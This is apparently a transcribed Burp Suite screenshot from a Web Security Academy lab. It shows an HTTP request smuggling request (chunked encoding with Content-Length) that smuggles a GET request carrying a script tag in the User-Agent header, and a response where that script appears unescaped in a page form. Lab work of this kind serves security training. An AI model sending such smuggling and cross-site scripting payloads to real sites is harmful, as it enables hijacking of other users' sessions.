 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a1300a203e4364c80bad0960051006c.web-security-academy.net \r \n
3 Cookie: session=uiMLoWX19LHH2HSGHxnXw1HI7Nygc0ft \r \n
4 Content-Length: 79 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post?postId=1 HTTP/1.1 \r \n
10 User-Agent: <script>alert(1)</script> \r \n
11 Foo: X
Response
Pretty Raw Hex Render \n
82 <img src="/resources/images/avatarDefault.svg" class="avatar"
>
SIDsuuYP | 26 January 2024
83 </p>
84 <p>
SIDsuu
</p>
85 <p>
</p>
86 </section>
87 <hr>
88 <section class="add-comment">
89 <h2>
Leave a comment
</h2>
90 <form action="/post/comment" method="POST" enctype="
application/x-www-form-urlencoded">
91 <input required type="hidden" name="csrf" value="
wHXdy3mqGCA5eqVeTowCnmKzAVMeyAo1">
92 <input required type="hidden" name="userAgent" value="
<script>alert(1)</script>">
93 <input required type="hidden" name="postId" value="1">
94 <label>
Comment:
</label>
95 <textarea required rows="12" cols="300" name="comment">
</textarea>
96 <label>
Name:
</label>
97 <input required type="text" name="name">